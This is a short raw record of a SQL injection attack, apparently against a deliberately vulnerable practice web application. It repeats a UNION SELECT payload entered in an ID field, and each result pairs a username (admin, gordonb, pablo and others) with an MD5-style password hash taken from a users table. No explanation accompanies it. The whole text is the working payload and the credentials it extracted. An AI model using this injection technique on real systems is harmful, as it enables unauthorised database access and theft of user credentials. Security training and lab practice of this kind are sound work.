 ID: %' AND 1=0 UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: %' AND 1=0 UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: %' AND 1=0 UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' AND 1=0 UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' AND 1=0 UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99